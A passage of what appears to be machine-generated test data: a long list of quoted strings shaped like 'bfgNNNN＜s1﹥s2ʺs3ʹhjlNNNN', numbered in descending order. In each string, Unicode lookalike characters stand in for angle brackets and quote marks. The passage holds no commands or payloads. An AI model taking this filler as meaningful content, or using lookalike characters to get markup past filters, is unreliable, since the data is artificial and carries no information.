7066","bfg7062＜s1﹥s2ʺs3ʹhjl7062","bfg7060＜s1﹥s2ʺs3ʹhjl7060","bfg7059＜s1﹥s2ʺs3ʹhjl7059","bfg7056＜s1﹥s2ʺs3ʹhjl7056","bfg7054＜s1﹥s2ʺs3ʹhjl7054","bfg7053＜s1﹥s2ʺs3ʹhjl7053","bfg7049＜s1﹥s2ʺs3ʹhjl7049","bfg7048＜s1﹥s2ʺs3ʹhjl7048","bfg7045＜s1﹥s2ʺs3ʹhjl7045","bfg7044＜s1﹥s2ʺs3ʹhjl7044","bfg7043＜s1﹥s2ʺs3ʹhjl7043","bfg7042＜s1﹥s2ʺs3ʹhjl7042","bfg7031＜s1﹥s2ʺs3ʹhjl7031","bfg7027＜s1﹥s2ʺs3ʹhjl7027","bfg7026＜s1﹥s2ʺs3ʹhjl7026","bfg7021＜s1﹥s2ʺs3ʹhjl7021","bfg7020＜s1﹥s2ʺs3ʹhjl7020","bfg7018＜s1﹥s2ʺs3ʹhjl7018","bfg7017＜s1﹥s2ʺs3ʹhjl7017","bfg7015＜s1﹥s2ʺs3ʹhjl7015","bfg7014＜s1﹥s2ʺs3ʹhjl7014","bfg7013＜s1﹥s2ʺs3ʹhjl7013","bfg7009＜s1﹥s2ʺs3ʹhjl7009","bfg7008＜s1﹥s2ʺs3ʹhjl7008","bfg7001＜s1﹥s2ʺs3ʹhjl7001","bfg6998＜s1﹥s2ʺs3ʹhjl6998","bfg6997＜s1﹥s2ʺs3ʹhjl6997","bfg6993＜s1﹥s2ʺs3ʹhjl6993","bfg6990＜s1﹥s2ʺs3ʹhjl6990","bfg6989＜s1﹥s2ʺs3ʹhjl6989","bfg6988＜s1﹥s2ʺs3ʹhjl6988","bfg6987＜s1﹥s2ʺs3ʹhjl6987","bfg6985＜s1﹥s2ʺs3ʹhjl6985","bfg6984＜s1﹥s2ʺs3ʹhjl6984","bfg6983＜s1﹥s2ʺs3ʹhjl6983","bfg6980＜s1﹥s2ʺs3ʹhjl6980","bfg6979＜s1﹥s2ʺs3ʹhjl6979","bfg6976＜s1﹥s2ʺs3ʹhjl6976","bfg6970＜s1﹥s2ʺs3ʹhjl6970","bfg6967＜s1﹥s2ʺs3ʹhjl6967","bfg6961＜s1﹥s2ʺs3ʹhjl6961","bfg6960＜s1﹥s2ʺs3ʹhjl6960","bfg6954＜s1﹥s2ʺs3ʹhjl6954","bfg6949＜s1﹥s2ʺs3ʹhjl6949","bfg6948＜s1﹥s2ʺs3ʹhjl6948","bfg6947＜s1﹥s2ʺs3ʹhjl6947","bfg6943＜s1﹥s2ʺs3ʹhjl6943","bfg6941＜s1﹥s2ʺs3ʹhjl6941","bfg6940＜s1﹥s2ʺs3ʹhjl6940","bfg6939＜s1﹥s2ʺs3ʹhjl6939","bfg6937＜s1﹥s2ʺs3ʹhjl6937","bfg6936＜s1﹥s2ʺs3ʹhjl6936","bfg6933＜s1﹥s2ʺs3ʹhjl6933","bfg6931＜s1﹥s2ʺs3ʹhjl6931","bfg6930＜s1﹥s2ʺs3ʹhjl6930","bfg6929＜s1﹥s2ʺs3ʹhjl6929","bfg6928＜s1﹥s2ʺs3ʹhjl6928","bfg6926＜s1﹥s2ʺs3ʹhjl6926","bfg6923＜s1﹥s2ʺs3ʹhjl6923","bfg6920＜s1﹥s2ʺs3ʹhjl6920","bfg6919＜s1﹥s2ʺs3ʹhjl6919","bfg6915＜s1﹥s2ʺs3ʹhjl6915","bfg6914＜s1﹥s2ʺs3ʹhjl6914","bfg6908＜s1﹥s2ʺs3ʹhjl6908","bfg6907＜s1﹥s2ʺs3ʹhjl6907","bfg6905＜s1﹥s2ʺs3ʹhjl6905","bfg6904＜s1﹥s2ʺs3ʹhjl6904","bfg6903＜s1﹥s2ʺs3ʹhjl6903","bfg6902＜s1﹥s2ʺs3ʹhjl6902","bfg6901＜s1﹥s2ʺs3ʹhjl6901","bfg6900＜s1﹥s2ʺs3ʹhjl6900","bfg6896＜s1﹥s2ʺs3ʹhjl6896","bfg6895＜s1﹥s2ʺs3ʹhjl6895","bfg6893＜s1﹥s2ʺs3ʹhjl6893","bfg6889＜s1﹥s2ʺs3ʹhjl6889","bfg6887＜s1﹥s2ʺs3ʹhjl6887","bfg6886＜s1﹥s2ʺs3ʹhjl6886","bfg6875＜s1﹥s2ʺs3ʹhjl6875","bfg6873＜s1﹥s2ʺs3ʹhjl6873","bfg6871＜s1﹥s2ʺs3ʹhjl6871","bfg6870＜s1﹥s2ʺs3ʹhjl6870","bfg6868＜s1﹥s2ʺs3ʹhjl6868","bfg6867＜s1﹥s2ʺs3ʹhjl6867","bfg6866＜s1﹥s2ʺs3ʹhjl6866","bfg6865＜s1﹥s2ʺs3ʹhjl6865","bfg6864＜s1﹥s2ʺs3ʹhjl6864","bfg6863＜s1﹥s2ʺs3ʹhjl6863","bfg6859＜s1﹥s2ʺs3ʹhjl6859","bfg6854＜s1﹥s2ʺs3ʹhjl6854","bfg6852＜s1﹥s2ʺs3ʹhjl6852","bfg6848＜s1﹥s2ʺs3ʹhjl6848","bfg6847＜s1﹥s2ʺs3ʹhjl6847","bfg6845＜s1﹥s2ʺs3ʹhjl6845","bfg6843＜s1﹥s2ʺs3ʹhjl6843","bfg6836＜s1﹥s2ʺs3ʹhjl6836","bfg6835＜s1﹥s2ʺs3ʹhjl6835","bfg6832＜s1﹥s2ʺs3ʹhjl6832","bfg6830＜s1﹥s2ʺs3ʹhjl6830","bfg6829＜s1﹥s2ʺs3ʹhjl6829","bfg6827＜s1﹥s2ʺs3ʹhjl6827","bfg6826＜s1﹥s2ʺs3ʹhjl6826","bfg6825＜s1﹥s2ʺs3ʹhjl6825","bfg6821＜s1﹥s2ʺs3ʹhjl6821","bfg6819＜s1﹥s2ʺs3ʹhjl6819","bfg6815＜s1﹥s2ʺs3ʹhjl6815","bfg6814＜s1﹥s2ʺs3ʹhjl6814","bfg6813＜s1﹥s2ʺs3ʹhjl6813","bfg6812＜s1﹥s2ʺs3ʹhjl6812","bfg6811＜s1﹥s2ʺs3ʹhjl6811","bfg6809＜s1﹥s2ʺs3ʹhjl6809","bfg6806＜s1﹥s2ʺs3ʹhjl6806","bfg6805＜s1﹥s2ʺs3ʹhjl6805","bfg6804＜s1﹥s2ʺs3ʹhjl6804","bfg6800＜s1﹥s2ʺs3ʹhjl6800","bfg6799＜s1﹥s2ʺs3ʹhjl6799","bfg6792＜s1﹥s2ʺs3ʹhjl6792","bfg6790＜s1﹥s2ʺs3ʹhjl6790","bfg6784＜s1﹥s2ʺs3ʹhjl6784","bfg6783＜s1﹥s2ʺs3ʹhjl6783","bfg6782＜s1﹥s2ʺs3ʹhjl6782","bfg6779＜s1﹥s2ʺs3ʹhjl6779","bfg6778＜s1﹥s2ʺs3ʹhjl6778","bfg6774＜s1﹥s2ʺs3ʹhjl6774","bfg6772＜s1﹥s2ʺs3ʹhjl6772","bfg6771＜s1﹥s2ʺs3ʹhjl6771","bfg6766＜s1﹥s2ʺs3ʹhjl6766","bfg6763＜s1﹥s2ʺs3ʹhjl6763","bfg6755＜s1﹥s2ʺs3ʹhjl6755","bfg6754＜s1﹥s2ʺs3ʹhjl6754","bfg6749＜s1﹥s2ʺs3ʹhjl6749","bfg6747＜s1﹥s2ʺs3ʹhjl6747","bfg6745＜s1﹥s2ʺs3ʹhjl6745","bfg6744＜s1﹥s2ʺs3ʹhjl6744","bfg6741＜s1﹥s2ʺs3ʹhjl6741","bfg6740＜s1﹥s2ʺs3ʹhjl6740","bfg6738＜s1﹥s2ʺs3ʹhjl6738","bfg6736＜s1﹥s2ʺs3ʹhjl6736","bfg6732＜s1﹥s2ʺs3ʹhjl6732","bfg6731＜s1﹥s2ʺs3ʹhjl6731","bfg6728＜s1﹥s2ʺs3ʹhjl6728","bfg6727＜s1﹥s2ʺs3ʹhjl6727","bfg6726＜s1﹥s2ʺs3ʹhjl6726","bfg6724＜s1﹥s2ʺs3ʹhjl6724","bfg6720＜s1﹥s2ʺs3ʹhjl6720","bfg6718＜s1﹥s2ʺs3ʹhjl6718","bfg6714＜s1﹥s2ʺs3ʹhjl6714","bfg6713＜s1﹥s2ʺs3ʹhjl6713","bfg6710＜s1﹥s2ʺs3ʹhjl6710","bfg6707＜s1﹥s2ʺs3ʹhjl6707","bfg6706＜s1﹥s2ʺs3ʹhjl6706","bfg6704＜s1﹥s2ʺs3ʹhjl6704","bfg6703＜s1﹥s2ʺs3ʹhjl6703","bfg6702＜s1﹥s2ʺs3ʹhjl6702","bfg6700＜s1﹥s2ʺs3ʹhjl6700","bfg6699＜s1﹥s2ʺs3ʹhjl6699","bfg6696＜s1﹥s2ʺs3ʹhjl6696","bfg6694＜s1﹥s2ʺs3ʹhjl6694","bfg6691＜s1﹥s2ʺs3ʹhjl6691","bfg6687＜s1﹥s2ʺs3ʹhjl6687","bfg6686＜s1﹥s2ʺs3ʹhjl6686","bfg6685＜s1﹥s2ʺs3ʹhjl6685","bfg6680＜s1﹥s2ʺs3ʹhjl6680","bfg6679＜s1﹥s2ʺs3ʹhjl6679","bfg6678＜s1﹥s2ʺs3ʹhjl6678","bfg6677＜s1﹥s2ʺs3ʹhjl6677","bfg6675＜s1﹥s2ʺs3ʹhjl6675","bfg6667＜s1﹥s2ʺs3ʹhjl6667","bfg6666＜s1﹥s2ʺs3ʹhjl6666","bfg6662＜s1﹥s2ʺs3ʹhjl6662","bfg6661＜s1﹥s2ʺs3ʹhjl6661","bfg6660＜s1﹥s2ʺs3ʹhjl6660","bfg6659＜s1﹥s2ʺs3ʹhjl6659","bfg6657＜s1﹥s2ʺs3ʹhjl6657","bfg6655＜s1﹥s2ʺs3ʹhjl6655","bfg6654＜s1﹥s2ʺs3ʹhjl6654","bfg6650＜s1﹥s2ʺs3ʹhjl6650","bfg6649＜s1﹥s2ʺs3ʹhjl6649","bfg6647＜s1﹥s2ʺs3ʹhjl6647","bfg6646＜s1﹥s2ʺs3ʹhjl6646","bfg6643＜s1﹥s2ʺs3ʹhjl6643","bfg6642＜s1﹥s2ʺs3ʹhjl6642","bfg6641＜s1﹥s2ʺs3ʹhjl6641","bfg6628＜s1﹥s2ʺs3ʹhjl6628","bfg6624＜s1﹥s2ʺs3ʹhjl6624","bfg6623＜s1﹥s2ʺs3ʹhjl6623","bfg6622＜s1﹥s2ʺs3ʹhjl6622","bfg6619＜s1﹥s2ʺs3ʹhjl6619","bfg6618＜s1﹥s2ʺs3ʹhjl6618","bfg6616＜s1﹥s2ʺs3ʹhjl6616","bfg6615＜s1﹥s2ʺs3ʹhjl6615","bfg6614＜s1﹥s2ʺs3ʹhjl6614","bfg6609＜s1﹥s2ʺs3ʹhjl6609","bfg6608＜s1﹥s2ʺs3ʹhjl6608","bfg6604＜s1﹥s2ʺs3ʹhjl6604","bfg6603＜s1﹥s2ʺs3ʹhjl6603","bfg6601＜s1﹥s2ʺs3ʹhjl6601","bfg6600＜s1﹥s2ʺs3ʹhjl6600","bfg6598＜s1﹥s2ʺs3ʹhjl6598","bfg6597＜s1﹥s2ʺs3ʹhjl6597","bfg6595＜s1﹥s2ʺs3ʹhjl6595","bfg6594＜s1﹥s2ʺs3ʹhjl6594","bfg6592＜s1﹥s2ʺs3ʹhjl6592","bfg6591＜s1﹥s2ʺs3ʹhjl6591","bfg6590＜s1﹥s2ʺs3ʹhjl6590","bfg6586＜s1﹥s2ʺs3ʹhjl6586","bfg6585＜s1﹥s2ʺs3ʹhjl6585","bfg6584＜s1﹥s2ʺs3ʹhjl6584","bfg6581＜s1﹥s2ʺs3ʹhjl6581","bfg6579＜s1﹥s2ʺs3ʹhjl6579","bfg6577＜s1﹥s2ʺs3ʹhjl6577","bfg6576＜s1﹥s2ʺs3ʹhjl6576","bfg6575＜s1﹥s2ʺs3ʹhjl6575","bfg6572＜s1﹥s2ʺs3ʹhjl6572","bfg6571＜s1﹥s2ʺs3ʹhjl6571","bfg6568＜s1﹥s2ʺs3ʹhjl6568","bfg6567＜s1﹥s2ʺs3ʹhjl6567","bfg6566＜s1﹥s2ʺs3ʹhjl6566","bfg6564＜s1﹥s2ʺs3ʹhjl6564","bfg6563＜s1﹥s2ʺs3ʹhjl6563","bfg6561＜s1﹥s2ʺs3ʹhjl6561","bfg6559＜s1﹥s2ʺs3ʹhjl6559","bfg6558＜s1﹥s2ʺs3ʹhjl6558","bfg6557＜s1﹥s2ʺs3ʹhjl6557","bfg6555＜s1﹥s2ʺs3ʹhjl6555","bfg6554＜s1﹥s2ʺs3ʹhjl6554","bfg6553＜s1﹥s2ʺs3ʹhjl6553","bfg6552＜s1﹥s2ʺs3ʹhjl6552","bfg6550＜s1﹥s2ʺs3ʹhjl6550","bfg6547＜s1﹥s2ʺs3ʹhjl6547","bfg6537＜s1﹥s2ʺs3ʹhjl6537","bfg6533＜s1﹥s2ʺs3ʹhjl6533","bfg6531＜s1﹥s2ʺs3ʹhjl6531","bfg6530＜s1﹥s2ʺs3ʹhjl6530","bfg6529＜s1﹥s2ʺs3ʹhjl6529","bfg6528＜s1﹥s2ʺs3ʹhjl6528","bfg6524＜s1﹥s2ʺs3ʹhjl6524","bfg6521＜s1﹥s2ʺs3ʹhjl6521","bfg6520＜s1﹥s2ʺs3ʹhjl6520","bfg6519＜s1﹥s2ʺs3ʹhjl6519","bfg6517＜s1﹥s2ʺs3ʹhjl6517","bfg6514＜s1﹥s2ʺs3ʹhjl6514","bfg6513＜s1﹥s2ʺs3ʹhjl6513","bfg6511＜s1﹥s2ʺs3ʹhjl6511","bfg6508＜s1﹥s2ʺs3ʹhjl6508","bfg6507＜s1﹥s2ʺs3ʹhjl6507","bfg6506＜s1﹥s2ʺs3ʹhjl6506","bfg6505＜s1﹥s2ʺs3ʹhjl6505","bfg6504＜s1﹥s2ʺs3ʹhjl6504","bfg6503＜s1﹥s2ʺs3ʹhjl6503","bfg6499＜s1﹥s2ʺs3ʹhjl6499","bfg6498＜s1﹥s2ʺs3ʹhjl6498","bfg6497＜s1﹥s2ʺs3ʹhjl6497","bfg6496＜s1﹥s2ʺs3ʹhjl6496","bfg6495＜s1﹥s2ʺs3ʹhjl6495","bfg6492＜s1﹥s2ʺs3ʹhjl6492","bfg6490＜s1﹥s2ʺs3ʹhjl6490","bfg6487＜s1﹥s2ʺs3ʹhjl6487","bfg6485＜s1﹥s2ʺs3ʹhjl6485","bfg6482＜s1﹥s2ʺs3ʹhjl6482","bfg6481＜s1﹥s2ʺs3ʹhjl6481","bfg6479＜s1﹥s2ʺs3ʹhjl6479","bfg6478＜s1﹥s2ʺs3ʹhjl6478","bfg6477＜s1﹥s2ʺs3ʹhjl6477","bfg6475＜s1﹥s2ʺs3ʹhjl6475","bfg6473＜s1﹥s2ʺs3ʹhjl6473","bfg6472＜s1﹥s2ʺs3ʹhjl6472","bfg6469＜s1﹥s2ʺs3ʹhjl6469","bfg6467＜s1﹥s2ʺs3ʹhjl6467","bfg6466＜s1﹥s2ʺs3ʹhjl6466","bfg6465＜s1﹥s2ʺs3ʹhjl6465","bfg6460＜s1﹥s2ʺs3ʹhjl6460","bfg6459＜s1﹥s2ʺs3ʹhjl6459","bfg6458＜s1﹥s2ʺs3ʹhjl6458","bfg6457＜s1﹥s2ʺs3ʹhjl6457","bfg6456＜s1﹥s2ʺs3ʹhjl6456","bfg6455＜s1﹥s2ʺs3ʹhjl6455","bfg6451＜s1﹥s2ʺs3ʹhjl6451","bfg6449＜s1﹥s2ʺs3ʹhjl6449","bfg6447＜s1﹥s2ʺs3ʹhjl6447","bfg6446＜s1﹥s2ʺs3ʹhjl6446","bfg6445＜s1﹥s2ʺs3ʹhjl6445","bfg6444＜s1﹥s2ʺs3ʹhjl6444","bfg6442＜s1﹥s2ʺs3ʹhjl6442","bfg6434＜s1﹥s2ʺs3ʹhjl6434","bfg6431＜s1﹥s2ʺs3ʹhjl6431","bfg6428＜s1﹥s2ʺs3ʹhjl6428","bfg6427＜s1﹥s2ʺs3ʹhjl6427","bfg6426＜s1﹥s2ʺs3ʹhjl6426","bfg6421＜s1﹥s2ʺs3ʹhjl6421","bfg6417＜s1﹥s2ʺs3ʹhjl6417","bfg6412＜s1﹥s2ʺs3ʹhjl6412","bfg6408＜s1﹥s2ʺs3ʹhjl6408","bfg6404＜s1﹥s2ʺs3ʹhjl6404","bfg6403＜s1﹥s2ʺs3ʹhjl6403","bfg6402＜s1﹥s2ʺs3ʹhjl6402","bfg6401＜s1﹥s2ʺs3ʹhjl6401","bfg6395＜s1﹥s2ʺs3ʹhjl6395","bfg6393＜s1﹥s2ʺs3ʹhjl6393","bfg6392＜s1﹥s2ʺs3ʹhjl6392","bfg6388＜s1﹥s2ʺs3ʹhjl6388","bfg6387＜s1﹥s2ʺs3ʹhjl6387","bfg6386＜s1﹥s2ʺs3ʹhjl6386","bfg6384＜s1﹥s2ʺs3ʹhjl6384","bfg6383＜s1﹥s2ʺs3ʹhjl6383","bfg6381＜s1﹥s2ʺs3ʹhjl6381","bfg6377＜s1﹥s2ʺs3ʹhjl6377","bfg6376＜s1﹥s2ʺs3ʹhjl6376","bfg6375＜s1﹥s2ʺs3ʹhjl6375","bfg6373＜s1﹥s2ʺs3ʹhjl6373","bfg6371＜s1﹥s2ʺs3ʹhjl6371","bfg6368＜s1﹥s2ʺs3ʹhjl6368","bfg6367＜s1﹥s2ʺs3ʹhjl6367","bfg6366＜s1﹥s2ʺs3ʹhjl6366","bfg6365＜s1﹥s2ʺs3ʹhjl6365","bfg6364＜s1﹥s2ʺs3ʹhjl6364","bfg6359＜s1﹥s2ʺs3ʹhjl6359","bfg6358＜s1﹥s2ʺs3ʹhjl6358","bfg6357＜s1﹥s2ʺs3ʹhjl6357","bfg6353＜s1﹥s2ʺs3ʹhjl6353","bfg6349＜s1﹥s2ʺs3ʹhjl6349","bfg6348＜s1﹥s2ʺs3ʹhjl6348","bfg6347＜s1﹥s2ʺs3ʹhjl6347","bfg6345＜s1﹥s2ʺs3ʹhjl6345","bfg6344＜s1﹥s2ʺs3ʹhjl6344","bfg6343＜s1﹥s2ʺs3ʹhjl6343","bfg6342＜s1﹥s2ʺs3ʹhjl6342","bfg6340＜s1﹥s2ʺs3ʹhjl6340","bfg6336＜s1﹥s2ʺs3ʹhjl6336","bfg6323＜s1﹥s2ʺs3ʹhjl6323","bfg6322＜s1﹥s2ʺs3ʹhjl6322","bfg6320＜s1﹥s2ʺs3ʹhjl6320","bfg6319＜s1﹥s2ʺs3ʹhjl6319","bfg6318＜s1﹥s2ʺs3ʹhjl6318","bfg6315＜s1﹥s2ʺs3ʹhjl6315","bfg6313＜s1﹥s2ʺs3ʹhjl6313","bfg6312＜s1﹥s2ʺs3ʹhjl6312","bfg6311＜s1﹥s2ʺs3ʹhjl6311","bfg6310＜s1﹥s2ʺs3ʹhjl6310","bfg6309＜s1﹥s2ʺs3ʹhjl6309","bfg6307＜s1﹥s2ʺs3ʹhjl6307","bfg6305＜s1﹥s2ʺs3ʹhjl6305","bfg6303＜s1﹥s2ʺs3ʹhjl6303","bfg6302＜s1﹥s2ʺs3ʹhjl6302","bfg6300＜s1﹥s2ʺs3ʹhjl6300","bfg6297＜s1﹥s2ʺs3ʹhjl6297","bfg6296＜s1﹥s2ʺs3ʹhjl6296","bfg6295＜s1﹥s2ʺs3ʹhjl6295","bfg6292＜s1﹥s2ʺs3ʹhjl6292","bfg6285＜s1﹥s2ʺs3ʹhjl6285","bfg6284＜s1﹥s2ʺs3ʹhjl6284","bfg6281＜s1﹥s2ʺs3ʹhjl6281","bfg6280＜s1﹥s2ʺs3ʹhjl6280","bfg6278＜s1﹥s2ʺs3ʹhjl6278","bfg6272＜s1﹥s2ʺs3ʹhjl6272","bfg6271＜s1﹥s2ʺs3ʹhjl6271","bfg6266＜s1﹥s2ʺs3ʹhjl6266","bfg6260＜s1﹥s2ʺs3ʹhjl6260","bfg6259＜s1﹥s2ʺs3ʹhjl6259","bfg6250＜s1﹥s2ʺs3ʹhjl6250","bfg6247＜s1﹥s2ʺs3ʹhjl6247","bfg6246＜s1﹥s2ʺs3ʹhjl6246","bfg6245＜s1﹥s2ʺs3ʹhjl6245","bfg6241＜s1﹥s2ʺs3ʹhjl6241","bfg6240＜s1﹥s2ʺs3ʹhjl6240","bfg6239＜s1﹥s2ʺs3ʹhjl6239","bfg6238＜s1﹥s2ʺs3ʹhjl6238","bfg6237＜s1﹥s2ʺs3ʹhjl6237","bfg6233＜s1﹥s2ʺs3ʹhjl6233","bfg6231＜s1﹥s2ʺs3ʹhjl6231","bfg6225＜s1﹥s2ʺs3ʹhjl6225","bfg6222＜s1﹥s2ʺs3ʹhjl6222","bfg6219＜s1﹥s2ʺs3ʹhjl6219","bfg6218＜s1﹥s2ʺs3ʹhjl6218","bfg6217＜s1﹥s2ʺs3ʹhjl6217","bfg6215＜s1﹥s2ʺs3ʹhjl6215","bfg6214＜s1﹥s2ʺs3ʹhjl6214","bfg6213＜s1﹥s2ʺs3ʹhjl6213","bfg6212＜s1﹥s2ʺs3ʹhjl6212","bfg6211＜s1﹥s2ʺs3ʹhjl6211","bfg6210＜s1﹥s2ʺs3ʹhjl6210","bfg6206＜s1﹥s2ʺs3ʹhjl6206","bfg6204＜s1﹥s2ʺs3ʹhjl6204","bfg6203＜s1﹥s2ʺs3ʹhjl6203","bfg6202＜s1﹥s2ʺs3ʹhjl6202","bfg6201＜s1﹥s2ʺs3ʹhjl6201","bfg6199＜s1﹥s2ʺs3ʹhjl6199","bfg6197＜s1﹥s2ʺs3ʹhjl6197","bfg6192＜s1﹥s2ʺs3ʹhjl6192","bfg6190＜s1﹥s2ʺs3ʹhjl6190","bfg6189＜s1﹥s2ʺs3ʹhjl6189","bfg6188＜s1﹥s2ʺs3ʹhjl6188","bfg6187＜s1﹥s2ʺs3ʹhjl6187","bfg6185＜s1﹥s2ʺs3ʹhjl6185","bfg6183＜s1﹥s2ʺs3ʹhjl6183","bfg6178＜s1﹥s2ʺs3ʹhjl6178","bfg6176＜s1﹥s2ʺs3ʹhjl6176","bfg6174＜s1﹥s2ʺs3ʹhjl6174","bfg6173＜s1﹥s2ʺs3ʹhjl6173","bfg6172＜s1﹥s2ʺs3ʹhjl6172","bfg6168＜s1﹥s2ʺs3ʹhjl6168","bfg6165＜s1﹥s2ʺs3ʹhjl6165","bfg6162＜s1﹥s2ʺs3ʹhjl6162","bfg6157＜s1﹥s2ʺs3ʹhjl6157","bfg6155＜s1﹥s2ʺs3ʹhjl6155","bfg6152＜s1﹥s2ʺs3ʹhjl6152","bfg6149＜s1﹥s2ʺs3ʹhjl6149","bfg6147＜s1﹥s2ʺs3ʹhjl6147","bfg6144＜s1﹥s2ʺs3ʹhjl6144","bfg6140＜s1﹥s2ʺs3ʹhjl6140","bfg6139＜s1﹥s2ʺs3ʹhjl6139","bfg6136＜s1﹥s2ʺs3ʹhjl6136","bfg6130＜s1﹥s2ʺs3ʹhjl6130","bfg6128＜s1﹥s2ʺs3ʹhjl6128","bfg6126＜s1﹥s2ʺs3ʹhjl6126","bfg6125＜s1﹥s2ʺs3ʹhjl6125","bfg6124＜s1﹥s2ʺs3ʹhjl6124","bfg6123＜s1﹥s2ʺs3ʹhjl6123","bfg6119＜s1﹥s2ʺs3ʹhjl6119","bfg6118＜s1﹥s2ʺs3ʹhjl6118","bfg6117＜s1﹥s2ʺs3ʹhjl6117","bfg6116＜s1﹥s2ʺs3ʹhjl6116","bfg6115＜s1﹥s2ʺs3ʹhjl6115","bfg6109＜s1﹥s2ʺs3ʹhjl6109","bfg6107＜s1﹥s2ʺs3ʹhjl6107","bfg6106＜s1﹥s2ʺs3ʹhjl6106","bfg6104＜s1﹥s2ʺs3ʹhjl6104","bfg6101＜s1﹥s2ʺs3ʹhjl6101","bfg6100＜s1﹥s2ʺs3ʹhjl6100","bfg6099＜s1﹥s2ʺs3ʹhjl6099","bfg6098＜s1﹥s2ʺs3ʹhjl6098","bfg6095＜s1﹥s2ʺs3ʹhjl6095","bfg6094＜s1﹥s2ʺs3ʹhjl6094","bfg6093＜s1﹥s2ʺs3ʹhjl6093","bfg6090＜s1﹥s2ʺs3ʹhjl6090","bfg6088＜s1﹥s2ʺs3ʹhjl6088","bfg6087＜s1﹥s2ʺs3ʹhjl6087","bfg6080＜s1﹥s2ʺs3ʹhjl6080","bfg6078＜s1﹥s2ʺs3ʹhjl6078","bfg6076＜s1﹥s2ʺs3ʹhjl6076","bfg6075＜s1﹥s2ʺs3ʹhjl6075","bfg6074＜s1﹥s2ʺs3ʹhjl6074","bfg6073＜s1﹥s2ʺs3ʹhjl6073","bfg6072＜s1﹥s2ʺs3ʹhjl6072","bfg6071＜s1﹥s2ʺs3ʹhjl6071","bfg6070＜s1﹥s2ʺs3ʹhjl6070","bfg6065＜s1﹥s2ʺs3ʹhjl6065","bfg6061＜s1﹥s2ʺs3ʹhjl6061","bfg6060＜s1﹥s2ʺs3ʹhjl6060","bfg6059＜s1﹥s2ʺs3ʹhjl6059","bfg6057＜s1﹥s2ʺs3ʹhjl6057","bfg6056＜s1﹥s2ʺs3ʹhjl6056","bfg6054＜s1﹥s2ʺs3ʹhjl6054","bfg6053＜s1﹥s2ʺs3ʹhjl6053","bfg6047＜s1﹥s2ʺs3ʹhjl6047","bfg6046＜s1﹥s2ʺs3ʹhjl6046","bfg6045＜s1﹥s2ʺs3ʹhjl6045","bfg6043＜s1﹥s2ʺs3ʹhjl6043","bfg6041＜s1﹥s2ʺs3ʹhjl6041","bfg6040＜s1﹥s2ʺs3ʹhjl6040","bfg6038＜s1﹥s2ʺs3ʹhjl6038","bfg6035＜s1﹥s2ʺs3ʹhjl6035","bfg6033＜s1﹥s2ʺs3ʹhjl6033","bfg6032＜s1﹥s2ʺs3ʹhjl6032","bfg6030＜s1﹥s2ʺs3ʹhjl6030","bfg6029＜s1﹥s2ʺs3ʹhjl6029","bfg6028＜s1﹥s2ʺs3ʹhjl6028","bfg6027＜s1﹥s2ʺs3ʹhjl6027","bfg6023＜s1﹥s2ʺs3ʹhjl6023","bfg6022＜s1﹥s2ʺs3ʹhjl6022","bfg6021＜s1﹥s2ʺs3ʹhjl6021","bfg6016＜s1﹥s2ʺs3ʹhjl6016","bfg6015＜s1﹥s2ʺs3ʹhjl6015","bfg6009＜s1﹥s2ʺs3ʹhjl6009","bfg6006＜s1﹥s2ʺs3ʹhjl6006","bfg6005＜s1﹥s2ʺs3ʹhjl6005","bfg6000＜s1﹥s2ʺs3ʹhjl6000","bfg5999＜s1﹥s2ʺs3ʹhjl5999","bfg5997＜s1﹥s2ʺs3ʹhjl5997","bfg5993＜s1﹥s2ʺs3ʹhjl5993","bfg5992＜s1﹥s2ʺs3ʹhjl5992","bfg5989＜s1﹥s2ʺs3ʹhjl5989","bfg5987＜s1﹥s2ʺs3ʹhjl5987","bfg5986＜s1﹥s2ʺs3ʹhjl5986","bfg5982＜s1﹥s2ʺs3ʹhjl5982","bfg5981＜s1﹥s2ʺs3ʹhjl5981","bfg5978＜s1﹥s2ʺs3ʹhjl5978","bfg5975＜s1﹥s2ʺs3ʹhjl5975","bfg5973＜s1﹥s2ʺs3ʹhjl5973","bfg5969＜s1﹥s2ʺs3ʹhjl5969","bfg5967＜s1﹥s2ʺs3ʹhjl5967","bfg5963＜s1﹥s2ʺs3ʹhjl5963","bfg5958＜s1﹥s2ʺs3ʹhjl5958","bfg5954＜s1﹥s2ʺs3ʹhjl5954","bfg5951＜s1﹥s2ʺs3ʹhjl5951","bfg5948＜s1﹥s2ʺs3ʹhjl5948","bfg5946＜s1﹥s2ʺs3ʹhjl5946","bfg5943＜s1﹥s2ʺs3ʹhjl5943","bfg5938＜s1﹥s2ʺs3ʹhjl5938","bfg5937＜s1﹥s2ʺs3ʹhjl5937","bfg5934＜s1﹥s2ʺs3ʹhjl5934","bfg5933＜s1﹥s2ʺs3ʹhjl5933","bfg5930＜s1﹥s2ʺs3ʹhjl5930","bfg5928＜s1﹥s2ʺs3ʹhjl5928","bfg5924＜s1﹥s2ʺs3ʹhjl5924","bfg5923＜s1﹥s2ʺs3ʹhjl5923","bfg5922＜s1﹥s2ʺs3ʹhjl5922","bfg5921＜s1﹥s2ʺs3ʹhjl5921","bfg5920＜s1﹥s2ʺs3ʹhjl5920","bfg5918＜s1﹥s2ʺs3ʹhjl5918","bfg5916＜s1﹥s2ʺs3ʹhjl5916","bfg5909＜s1﹥s2ʺs3ʹhjl5909","bfg5908＜s1﹥s2ʺs3ʹhjl5908","bfg5907＜s1﹥s2ʺs3ʹhjl5907","bfg5905＜s1﹥s2ʺs3ʹhjl5905","bfg5903＜s1﹥s2ʺs3ʹhjl5903","bfg5897＜s1﹥s2ʺs3ʹhjl5897","bfg5892＜s1﹥s2ʺs3ʹhjl5892","bfg5891＜s1﹥s2ʺs3ʹhjl5891","bfg5890＜s1﹥s2ʺs3ʹhjl5890","bfg5889＜s1﹥s2ʺs3ʹhjl5889","bfg5884＜s1﹥s2ʺs3ʹhjl5884","bfg5880＜s1﹥s2ʺs3ʹhjl5880","bfg5879＜s1﹥s2ʺs3ʹhjl5879","bfg5876＜s1﹥s2ʺs3ʹhjl5876","bfg5871＜s1﹥s2ʺs3ʹhjl5871","bfg5870＜s1﹥s2ʺs3ʹhjl5870","bfg5865＜s1﹥s2ʺs3ʹhjl5865","bfg5860＜s1﹥s2ʺs3ʹhjl5860","bfg5857＜s1﹥s2ʺs3ʹhjl5857","bfg5854＜s1﹥s2ʺs3ʹhjl5854","bfg5852＜s1﹥s2ʺs3ʹhjl5852","bfg5851＜s1﹥s2ʺs3ʹhjl5851","bfg5850＜s1﹥s2ʺs3ʹhjl5850","bfg5845＜s1﹥s2ʺs3ʹhjl5845","bfg5844＜s1﹥s2ʺs3ʹhjl5844","bfg5842＜s1﹥s2